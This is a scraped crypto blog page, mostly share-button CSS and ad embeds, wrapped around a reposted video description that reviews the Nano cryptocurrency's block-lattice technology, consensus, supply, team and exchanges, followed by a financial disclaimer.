            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcryptocurrencypanther.com%2F2021%2F08%2F08%2Fnano-coin-review-why-it-could-blow-up%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nano+Coin+Review%3A+Why+It+Could+Blow+Up%21&url=https%3A%2F%2Fcryptocurrencypanther.com%2F2021%2F08%2F08%2Fnano-coin-review-why-it-could-blow-up%2F&via=Cryptocurrencypanther" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://cryptocurrencypanther.com/2021/08/08/nano-coin-review-why-it-could-blow-up/&amp;media=https://cryptocurrencypanther.com/wp-content/uploads/2021/08/1628449254_maxresdefault.jpg&description=Nano+Coin+Review%3A+Why+It+Could+Blow+Up%21" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://cryptocurrencypanther.com/2021/08/08/nano-coin-review-why-it-could-blow-up/" title="VK" >
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nano+Coin+Review%3A+Why+It+Could+Blow+Up%21 %0A%0A https://cryptocurrencypanther.com/2021/08/08/nano-coin-review-why-it-could-blow-up/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">

        <div class="td-a-rec td-a-rec-id-content_top  tdi_59 td_block_template_1">
<style>
/* custom css */
.tdi_59.td-a-rec{
					text-align: center;
				}.tdi_59 .td-element-style{
					z-index: -1;
				}.tdi_59.td-a-rec-img{
				    text-align: left;
				}.tdi_59.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_59.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><iframe data-aa="1715404" src="//ad.a-ads.com/1715404?size=468x60" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe></div><p>► Complete Review: https://www.coinbureau.com/review/nano/</p>
<p>~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~</p>
<p>⛓️ 🔗 Helpful Links 🔗 ⛓️</p>
<p>► Website: https://nano.org/en<br />
► Whitepaper: https://nano.org/en/whitepaper<br />
► GitHub: https://github.com/nanocurrency</p>
<p>~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~</p>
<p>📱️  Socials  📱</p>
<p>► Official Blog: https://medium.com/nanocurrency<br />
► Twitter: https://twitter.com/nano<br />
► Discord: https://chat.nano.org/</p>
<p>~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~</p>
<p>📝 Project Overview 📝</p>
<p>Nano used to be called RaiBlocks until a rebranding recently. It aims to revolutionize the world economy through an ultrafast, fee-less, and decentralized network that is open and accessible to everyone.</p>
<p>The goal of Nano is to perform transactions in a more flexible and much faster manner.</p>
<p>⚙️ Technology ⚙️</p>
<p>Nano makes use of a DAG data structure. This technology makes use of block-lattice architecture, which has every address or account owning its own blockchain.</p>
<p>Every blockchain is managed and updated by the owner, which indicates their balance information and shares it with the network. </p>
<p>This provides for one of the key benefits for the Nano project which is infinite scalability. </p>
<p>Nano uses a Delegated Proof-of-Stake (that&#8217;s dPoS) protocol that allows users to select which node they want. The selected node then represents their votes.</p>
<p>These representative nodes then account for tasks like voting for valid transactions and verifying signatures. Voting on the Nano blockchain are weight balanced, so every node has a vote weight based on the volume of Nano connected to it.</p>
<p>Nano also has a Proof-of-Work component. However, this is not used in the consensus mechanism at all. A small proof of work is used in every transaction in order to fight spam attacks. </p>
<p>💰️ Token 💰</p>
<p>Since Nano was initially released as RaiBlocks, it had a different symbol, which at the time was XRB. Now the coin has NANO as its ticker. </p>
<p>Nano has a maximum coin supply of over 133 million coins so you will never have more than this in circulation. </p>
<p>There was never an ICO for Nano. The team chose to give away the coins by rewarding users for solving a captcha. As a result, those who were early to the XRB game earned their coins for free.</p>
<p>👨‍💻️ Team, Partners &#038; Development 👨‍💻</p>
<p>Founder and CEO, Colin LeMahieu has a background in software engineering. COO, George Coxon has experience in managing client relationships and business operations.</p>
<p>They lead a team of 8 individuals who bring technology and strategy expertise to the enterprise. </p>
<p>Development output appears to be strong &#8211; something that you can verify by heading over to their GitHub repositories. </p>
<p>There’s not a lot of information out there on the Nano roadmap although they spent most of 2018 building out communities and information hubs in Asia and South America.</p>
<p>📈 Trading &#038; Wallets 📈</p>
<p>Nano is available on several popular markets including Binance, CoinEx, and KuCoin.</p>
<p>There is also pretty strong liquidity on each of these exchanges which you can confirm by taking a look at their individual order books.</p>
<p>You can exchange your Nano with Bitcoin, Bitcoin Cash, Ethereum, and many other top cryptocurrencies on most of these exchanges. </p>
<p>Nano has a list of wallets that you can use in order to store your coins including Natrium, Canoe, NanoBlocks. These are avialable on iOS, Android, Windows &#038; Mac. </p>
<p>~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~</p>
<p>📜 Disclaimer 📜</p>
<p>The information contained herein is for informational purposes only. Nothing herein shall be construed to be financial legal or tax advice. The content of this video is solely the opinions of the speaker who is not a licensed financial advisor or registered investment advisor. Trading Forex, cryptocurrencies and CFDs poses considerable risk of loss. The speaker does not guarantee any particular outcome.</p>
<p>#Nano #crypto #review #dag #payments #Fintech #raiblocks #DEX #blocklattice #whitepaper<br />
<br /><a href="https://www.youtube.com/watch?v=JkoXe6M-59U">source</a></p>
<div class="td-a-rec td-a-rec-id-content_inline  tdi_60 td_block_template_1">
<style>
/* custom css */
.tdi_60.td-a-rec{
					text-align: center;
				}.tdi_60 .td-element-style{
					z-index: -1;
				}.tdi_60.td-a-rec-img{
				    text-align: left;
				}.tdi_60.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_60.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><iframe data-aa="1715404" src="//ad.a-ads.com/1715404?size=468x60" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://cryptocurrencypanther.com/tag/blow/">BLOW</a></li><li><a href="https://cryptocurrencypanther.com/tag/coin/">Coin</a></li><li><a href="https://cryptocurrencypanther.com/tag/nano/">Nano</a></li><li><a href="https://cryptocurrencypanther.com/tag/review/">Review</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://cryptocurrencypanther.com/2021/08/08/nano-coin-review-why-it-could-blow-up/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcryptocurrencypanther.com%2F2021%2F08%2F08%2Fnano-coin-review-why-it-could-blow-up%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nano+Coin+Review%3A+Why+It+Could+Blow+Up%21&url=https%3A%2F%2Fcryptocurrencypanther.com%2F2021%2F08%2F08%2Fnano-coin-review-why-it-could-blow-up%2F&via=Cryptocurrencypanther" title="Twitter" >
